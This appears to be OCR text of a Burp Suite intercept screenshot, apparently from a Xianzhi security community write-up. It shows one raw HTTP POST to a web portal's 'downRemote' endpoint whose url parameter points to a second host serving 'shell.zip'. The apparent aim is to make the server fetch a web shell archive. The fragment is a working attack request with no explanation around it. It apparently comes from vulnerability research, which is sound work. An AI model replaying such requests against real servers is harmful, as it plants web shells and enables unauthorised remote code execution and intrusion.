 Request to http://192.168.174.209:8080
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /action_portal_templet/downRemote?url=http://192.168.202.86:1234/shell.zip HTTP/1.1
Host: 192.168.174.209:8080
Content-Length: 0
Accept: */*
Origin: http://192.168.174.209:8080
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36
Referer: http://192.168.174.209:8080/action_portal_templet/remote/2
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: copytips=2; JSESSIONID=A35C841751EB8E2DF68E3B472EE9B43A
Connection: close
先知社区